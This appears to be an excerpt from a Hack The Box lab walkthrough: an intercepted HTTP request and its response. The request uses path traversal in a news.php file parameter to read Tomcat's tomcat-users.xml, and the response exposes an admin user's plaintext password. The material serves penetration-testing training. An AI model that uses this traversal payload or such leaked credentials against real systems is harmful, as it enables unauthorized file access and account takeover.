 Pretty Raw \n Actions
1 GET /news.php?file=./../../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.194/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Pretty Raw Render \n Actions
20 Unless required by applicable law or agreed to in writing, software
21 distributed under the License is distributed on an "AS IS" BASIS,
22 WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
23 See the License for the specific language governing permissions and
24 limitations under the License.
25 -->
26 <tomcat-users xmlns="http://tomcat.apache.org/xml"
27 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
28 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
29 version="1.0">
30 <!--
31 NOTE:  By default, no user is included in the "manager-gui" role required
32 to operate the "/manager/html" web application.  If you wish to use this app,
33 you must define such a user - the username and password are arbitrary. It is
34 strongly recommended that you do NOT use one of the users in the commented out
35 section below since they are intended for use with the examples web
36 application.
37 -->
38 <!--
39 NOTE:  The sample user and role entries below are intended for use with the
40 examples web application. They are wrapped in a comment and thus are ignored
41 when reading this file. If you wish to configure these users for use with the
42 examples web application, do not forget to remove the <!.. ..> that surrounds
43 them. You will also need to set the passwords to something appropriate.
44 -->
45 <!--
46 <role rolename="tomcat"/>
47 <role rolename="role1"/>
48 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
49 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
50 <user username="role1" password="<must-be-changed>" roles="role1"/>
51 -->
52 <role rolename="admin-gui"/>
53 <role rolename="manager-script"/>
54 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
55 </tomcat-users>